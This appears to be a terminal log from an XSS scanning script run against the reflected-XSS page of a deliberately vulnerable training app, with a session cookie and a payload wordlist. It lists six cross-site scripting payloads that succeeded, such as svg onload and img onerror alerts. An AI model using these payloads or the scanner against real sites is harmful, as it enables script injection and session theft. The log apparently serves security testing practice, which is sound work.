 └─$ python3 XSS_test.py -t "http:// /vulnerabilities/xss_r/" -F xss-quick.txt -p name -m GET -c "PHPSESSID=g3l7l408k9jicoltdm
security=high"
XSSTEST
hum4ng0d
Testing Parameter: name
100%| | 39/39 [00:00<00:00, 45.87it/s]
12/27/2022 06:47:13 PM
[+] XSS vulnerability found in parameter: name, using payload: javascript:alert(1)//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <svg/onload=alert(1)>//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <img onload=alert(1)>//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <img src=x onerror=prompt(1)>//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <a href="javascript:alert(1)" onmouseover=alert(1)>INJECTX HOVER</a>
[+] XSS vulnerability found in parameter: name, using payload: onmouseover="document.cookie=true;">//INJECTX